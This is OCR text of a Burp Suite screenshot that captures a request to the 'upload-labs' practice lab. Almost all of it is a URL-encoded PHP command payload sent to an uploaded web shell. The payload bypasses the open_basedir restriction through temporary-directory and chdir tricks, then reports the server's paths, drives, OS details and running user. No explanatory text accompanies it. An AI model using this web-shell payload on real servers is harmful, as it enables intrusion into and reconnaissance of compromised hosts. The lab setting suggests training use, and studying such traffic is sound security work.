 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.upload-labs.com:80 [127.0.0.1]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
Host: www.upload-labs.com
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; yie8)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1796
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%
24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40arr
ay_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%
24tmdir%3D%24item.%22%2F.e8a5303%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%4
0chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24
tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)
%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output
%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%226a1e8%22.%22b5ac91%22%3Becho%20%40asenc(%24output)%3Becho%20%22d4538a%22.%22defb44
%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERV
ER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%
2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%2
2%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22n
ame%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20
%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B